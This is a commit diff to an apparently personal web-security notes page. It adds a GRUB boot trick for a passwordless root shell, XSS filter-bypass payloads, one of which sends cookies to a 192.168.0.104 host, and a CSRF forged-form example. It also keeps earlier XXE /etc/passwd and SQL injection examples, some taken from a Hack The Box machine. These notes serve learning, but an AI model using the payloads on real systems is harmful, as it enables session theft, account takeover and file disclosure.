



==== commit bf6ebb33: "added linux vulns" ====
--- a/examples.html
+++ b/examples.html
@@ -10,11 +10,23 @@
 </head>
 <body>
 	<main>
+
+		<h2>linux security flaws</h2>
+
+		<div class="box">
+			<h3>access shell without pass via grub</h3>
+			<p>on grub's screen, with the Os selected, press "e", and go to the kernel config line: </p>
+			<img src="ex_imgs/grub_shell.png">
+			<p>delete from the word "ro" to the end, as market in the picture, and add "wr init=/bin/bash", after that you will be granted a terminal with limited privileges:</p>
+			<img src="/ex_imgs/grub_shell_granted.jpg">
+			<p>OBS: you can run shell scripts this way</p>
+		</div>
+
 		<h2>injections</h2>
 
 		<div class="box">
 			<h3>XML injection</h3>
-			<p>Example from a htb machine (bounty hunter): </p>
+			<p>example from a htb machine (bounty hunter): </p>
 			<code class="etc">
 				&lt?xml  version="1.0" encoding="ISO-8859-1"?&gt <br>
 				&ltbugreport&gt <br>
@@ -24,7 +36,7 @@
 				&ltreward&gt 100 &lt/reward&gt <br>
 				&lt/bugreport&gt
 			</code>
-			<p>Injected version, using file desclosure method: </p>
+			<p>injected version, using file desclosure method: </p>
 			<code class="etc">
 				&lt?xml  version="1.0" encoding="ISO-8859-1"?&gt <br>
 				&lt!DOCTYPE foo [ &lt!ENTITY xxe SYSTEM "file:///etc/passwd"&gt ]&gt <br>
@@ -40,8 +52,52 @@
 		</div>
 
 		<div class="box">
+			<h3>XSS injection</h3>
+			<p>consider the following code on a web server: </p>
+			<code class="etc">
+				if( is_set($_GET["name"]) ) <br>
+				<span class="spacer">aaaa</span>echo "Welcome, $_GET[name]"
+			</code>
+			<p>and the following request: </p>
+			<code class="etc">
+				http://localhost/welcome.php?name=&ltscript>alert(document.cookie)&lt/script>
+			</code>
+			<p>if it isn't a shitty code, it will have some protections, here are some ways to bypass it:</p>
+			<code class="etc">
+				http://localhost/welcome.php?name=&ltsCriPt>alert(document.cookie)&lt/sCrIpT> <br>
+				http://localhost/welcome.php?name=&ltsc&ltscript>ript>alert(document.cookie)&lt/scri&ltscript>pt> <br>
+				http://localhost/welcome.php?name=&ltscript>window.location.href="http://192.168.0.104/index.php?cookie="+document.cookie;&lt/script> <br>
+			</code>
+		</div>
+
+		<div class="box">
+			<h3>CSFR</h3>
+			<p>consider the following code on a web server, that changes the password of an account: </p>
+			<code class="etc">
+				&ltform method="change-pass.php" action="GET"> <br>
+				<span class="spacer">aaaa</span>&ltinput type="password" name="new_password"> <br>
+				<span class="spacer">aaaa</span>&ltinput type="password" name="new_password2"> <br>
+				<span class="spacer">aaaa</span>&ltinput type="submit"> <br>
+				&lt/form> <br>
+			</code>
+			<p>if server is vulnerable, we can have the same form on a web server, and send to the same destination as the authentical one: </p>
+			<code class="etc">
+				&ltform method="site.com/change-pass.php" action="GET"> <br>
+				<span class="spacer">aaaa</span>&ltinput type="password" name="new_password" value="pwned"> <br>
+				<span class="spacer">aaaa</span>&ltinput type="password" name="new_password2" value="pwned"> <br>
+				<span class="spacer">aaaa</span>&ltinput type="submit"> <br>
+				&lt/form> <br>
+			</code>
+			<p>pressing submit, we send the form to the website, not having any form of special privileges, repair how we use se the same form, but on a DIFFERENT website</p>
+			<p>if the params are sent via GET, it gets even more easy:</p>
+			<code class="etc">
+				&ltimg src="/csrf/?user=johndoe&password=test123">
+			</code>
+		</div>
+
+		<div class="box">
 			<h3>SQL injection</h3>
-			<p>Determining number of columns af actual table:</p>
+			<p>determining number of columns af actual table:</p>
 			<code class="etc">
 				http://store.com/login?name=' UNION ALL SELECT 1 %23'
 			</code>
--- a/css/style_examples.css
+++ b/css/style_examples.css
@@ -4,14 +4,14 @@
 	box-sizing: border-box;
 }
 html {
-	--blue: #87a4a0;
-	--brown600: #d7cdba;
-	--brown400: #ffd089;
-	--dark: #504c5e;
-	--darker: #181a20;
+	--blue: #5cbfdb;
+	--brown600: #d8cfbd;
+	--brown400: #b59f8b;
+	--dark: #7f7f84;
+	--darker: #18191C;
 }
 body {
-	background-color: #131216;
+	background-color: #0a0a0b;
 	color: var(--dark);
 	font-family: 'Space Mono', monospace;
 	font-weight: 600;
@@ -26,6 +26,10 @@
 }
 aside {
 	padding: 15vh;
+}
+img {
+	margin: 1rem 0;
+	max-width: 100%;
 }
 
 h1 {
@@ -57,6 +61,10 @@
 a:visited {
 	color: var(--brown400);
 }
+.spacer {
+	display: inline-block;
+	visibility: hidden;
+  }
 
 ::selection {
 	background-color: var(--blue);
